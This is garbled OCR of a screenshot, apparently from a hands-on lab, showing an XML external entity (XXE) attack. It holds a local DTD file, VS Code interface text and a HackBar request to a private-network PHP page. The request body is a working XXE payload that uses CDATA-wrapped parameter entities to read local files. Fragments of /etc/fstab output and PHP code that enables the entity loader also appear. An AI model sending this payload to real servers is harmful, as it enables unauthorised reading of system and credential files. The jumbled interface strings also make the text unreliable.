 D: > a.dtd
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!ENTITY all "%start;%file;%end;">
问题 输出 调试控制台 终端 Code Settings Sync
vscode-language-pack-zh-hans v1.62.4
vscode-maven v0.34.1
vscode-paste-image v1.0.4
vscode-pylance v2021.12.0
vscodeintellicode v1.2.14
# /etc/fs:static file system information ##
proc bin /proc defaults 0 0/dev/null / <?php //error_reporting(0); libxml_disable_entity_loader(fals
HackBar 网络 元素 控制台 性能 内存 应用 来源 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://10.137.16.151/1.php
Enable POST
enctype
application/x-www-form-urlencoded (raw)
Body
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ENTITY % start "<![CDATA[">
<!ENTITY % file SYSTEM "file:///d:/1.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "file:///d:/a.dtd">
%dtd; ]>
<creds>&all;</creds>